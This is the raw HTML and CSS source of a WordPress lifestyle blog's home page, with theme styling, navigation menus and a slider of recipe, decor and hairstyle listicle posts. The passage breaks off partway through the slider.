																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
				.wrapper-boxed, .wrapper-boxed.enable-boxed{background-position:center !important;background-size:cover !important;background-repeat:repeat !important; }
						
    </style>
    		<style type="text/css">
														</style>
				<style type="text/css">
			@media only screen and (min-width: 961px){
						
																								}
		</style>
		<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/goodfavorites.com\/search\/{search_term}",
        "query-input": "required name=search_term"
    }
}</script></head>

<body class="home paged page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-17 paged-3 page-paged-3 elementor-default elementor-kit- elementor-page elementor-page-17">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>	<div class="container-single-page container-default-page">
		<div id="main" class="penci-main-single-page-default">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden">		<div data-elementor-type="wp-page" data-elementor-id="17" class="elementor elementor-17" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-c0913aa elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c0913aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;pyramids&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M761.9,44.1L643.1,27.2L333.8,98L0,3.8V0l1000,0v3.9"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct  elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21d836f" data-id="21d836f" data-element_type="column">
			<div class="theiaStickySidebar elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-920b87e elementor-widget elementor-widget-penci-featured-sliders" data-id="920b87e" data-element_type="widget" data-widget_type="penci-featured-sliders.default">
				<div class="elementor-widget-container">
			<div class="penci-block-el featured-area featured-style-28"><div class="penci-owl-carousel penci-owl-featured-area elsl-style-28"data-style="style-28"data-auto="true"data-autotime="4000"data-speed="800"data-loop="true">	<div class="item">
		<div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-1  penci-pitem-big">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cooking%20Chicken%20Wings%20In%20Air%20Fryer%20Unique%20Best%20Air%20Fryer%20Chicken%20Wings%20Recipe%20How%20to%20Make%20Air-535370.png');" href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/" title="Best 20 Cooking Chicken Wings In Air Fryer"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/"></a>
										<div class="penci-mag-featured-content">
													<div class="cat featured-cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/air-fryer-recipes/"  rel="category tag">Air Fryer Recipes</a></div>
												<div class="feat-text">
							<h3><a title="Best 20 Cooking Chicken Wings In Air Fryer" href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/">Best 20 Cooking Chicken Wings In Air Fryer</a></h3>
																								<div class="feat-meta">
																					<span class="feat-time"><time class="entry-date published" datetime="2026-01-22T12:49:11+00:00">January 22, 2026</time></span>
																															<span class="feat-comments"><a href="https://goodfavorites.com/cooking-chicken-wings-in-air-fryer/#respond ">0 comment</a></span>
																			</div>
																					</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-2  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Room%20Paint%20Colors%20Luxury%20Kids%20Room%20Paint%20Ideas%207%20Bright%20Choices%20Bob%20Vila-985679.png');" href="https://goodfavorites.com/kids-room-paint-colors/" title="The 23 Best Ideas for Kids Room Paint Colors"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/kids-room-paint-colors/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="The 23 Best Ideas for Kids Room Paint Colors" href="https://goodfavorites.com/kids-room-paint-colors/">The 23 Best Ideas for Kids Room Paint Colors</a></h3>
													</div>
					</div>
				</div>
			</div>

			
						<div class="penci-item-mag penci-item-3  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Birthday%20Party%20orlando%20Luxury%20Birthday%20Party%20Places%20In%20orlando-560923.png');" href="https://goodfavorites.com/birthday-party-orlando/" title="The Best Birthday Party orlando"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/birthday-party-orlando/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="The Best Birthday Party orlando" href="https://goodfavorites.com/birthday-party-orlando/">The Best Birthday Party orlando</a></h3>
													</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-4  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Anime%20Hairstyle%20Of%20Death%20Beautiful%20the%20Side%20Ponytail%20Of%20Wiki-833678.png');" href="https://goodfavorites.com/anime-hairstyle-of-death/" title="23 Best Ideas Anime Hairstyle Of Death"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/anime-hairstyle-of-death/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="23 Best Ideas Anime Hairstyle Of Death" href="https://goodfavorites.com/anime-hairstyle-of-death/">23 Best Ideas Anime Hairstyle Of Death</a></h3>
													</div>
					</div>
				</div>
			</div>

			
						<div class="penci-item-mag penci-item-5  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Diy%20Cornice%20Kits%20Lovely%20Diy%20Kits%20Cornice%2015%20Cosmopolitan%20Cornice%20Kit%20Free-329112.png');" href="https://goodfavorites.com/diy-cornice-kits/" title="23 Best Diy Cornice Kits"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/diy-cornice-kits/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="23 Best Diy Cornice Kits" href="https://goodfavorites.com/diy-cornice-kits/">23 Best Diy Cornice Kits</a></h3>
													</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-6  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Page%20for%20Kids%20Best%20Of%20Printable%20Coloring%20Pages%20for%20Kids-680414.png');" href="https://goodfavorites.com/coloring-page-for-kids/" title="21 Best Ideas Coloring Page for Kids"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/coloring-page-for-kids/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="21 Best Ideas Coloring Page for Kids" href="https://goodfavorites.com/coloring-page-for-kids/">21 Best Ideas Coloring Page for Kids</a></h3>
													</div>
					</div>
				</div>
			</div>

			
						<div class="penci-item-mag penci-item-0  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-02%20Cool%20Necklace%20Fan%20Awesome%20Pare%20Price%20to%2002%20Cool%20Deluxe%20Necklace%20Fan-185994.png');" href="https://goodfavorites.com/02-cool-necklace-fan/" title="Best 20 02 Cool Necklace Fan"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/02-cool-necklace-fan/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="Best 20 02 Cool Necklace Fan" href="https://goodfavorites.com/02-cool-necklace-fan/">Best 20 02 Cool Necklace Fan</a></h3>
													</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-1  penci-pitem-big">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Sous%20Vide%20Prime%20Rib%20Roast%20Fresh%20sous%20Vide%20Prime%20Rib%20Roast%20Recipe-166508.png');" href="https://goodfavorites.com/sous-vide-prime-rib-roast/" title="30 Of the Best Ideas for sous Vide Prime Rib Roast"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/sous-vide-prime-rib-roast/"></a>
										<div class="penci-mag-featured-content">
													<div class="cat featured-cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/recipes/sous-vide-recipes/"  rel="category tag">Sous Vide Recipes</a></div>
												<div class="feat-text">
							<h3><a title="30 Of the Best Ideas for sous Vide Prime Rib Roast" href="https://goodfavorites.com/sous-vide-prime-rib-roast/">30 Of the Best Ideas for sous Vide Prime Rib Roast</a></h3>
																								<div class="feat-meta">
																					<span class="feat-time"><time class="entry-date published" datetime="2026-01-20T18:03:03+00:00">January 20, 2026</time></span>
																															<span class="feat-comments"><a href="https://goodfavorites.com/sous-vide-prime-rib-roast/#respond ">0 comment</a></span>
																			</div>
																					</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-2  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Tea%20Party%20Decoration%20Ideas%20Adults%20Beautiful%20Pin%20by%20Kendra%20Constable%20Smith%20On%20Tea%20Party%20Ideals-499867.png');" href="https://goodfavorites.com/tea-party-decoration-ideas-adults/" title="30 Best Tea Party Decoration Ideas Adults"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/tea-party-decoration-ideas-adults/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="30 Best Tea Party Decoration Ideas Adults" href="https://goodfavorites.com/tea-party-decoration-ideas-adults/">30 Best Tea Party Decoration Ideas Adults</a></h3>
													</div>
					</div>
				</div>
			</div>

			
						<div class="penci-item-mag penci-item-3  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Guiness%20Lamb%20Stew%20Beautiful%20Guinness%20Lamb%20Stew%20with%20Ve%20Ables%20Ce%20Upon%20A%20Chef-550388.png');" href="https://goodfavorites.com/guiness-lamb-stew/" title="24 Of the Best Ideas for Guiness Lamb Stew"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/guiness-lamb-stew/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="24 Of the Best Ideas for Guiness Lamb Stew" href="https://goodfavorites.com/guiness-lamb-stew/">24 Of the Best Ideas for Guiness Lamb Stew</a></h3>
													</div>
					</div>
				</div>
			</div>

			</div></div><div class="item"><div class="wrapper-item wrapper-item-classess">
						<div class="penci-item-mag penci-item-4  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Snow%20Nail%20Designs%20Lovely%20Piggieluv%20Flakage%20Snow%20Nail%20Art%20Tutorial-542866.png');" href="https://goodfavorites.com/snow-nail-designs/" title="20 Of the Best Ideas for Snow Nail Designs"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
					<a class="overlay-link" href="https://goodfavorites.com/snow-nail-designs/"></a>
										<div class="penci-mag-featured-content">
												<div class="feat-text">
							<h3><a title="20 Of the Best Ideas for Snow Nail Designs" href="https://goodfavorites.com/snow-nail-designs/">20 Of the Best Ideas for Snow Nail Designs</a></h3>
													</div>
					</div>
				</div>
			</div>

			
						<div class="penci-item-mag penci-item-5  penci-pitem-small">
				<a class="penci-image-holder" style="background-image: url('https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png');" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
				<div class="penci-slide-overlay penci-slider6-overlay">
